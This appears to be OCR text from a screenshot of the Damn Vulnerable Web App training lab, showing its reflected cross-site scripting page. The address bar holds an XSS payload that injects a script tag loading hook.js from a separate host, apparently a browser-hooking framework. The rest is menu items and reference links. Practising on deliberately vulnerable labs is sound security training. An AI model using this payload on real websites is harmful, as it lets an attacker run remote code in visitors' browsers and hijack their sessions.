 Damn Vulnerable Web App (D
不安全 | 10.10.10.135/dvwa/vulnerabilities/xss_r/?name=<script%20src="http://10.10.10.141:3000/hook.js"></script>#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
放大镜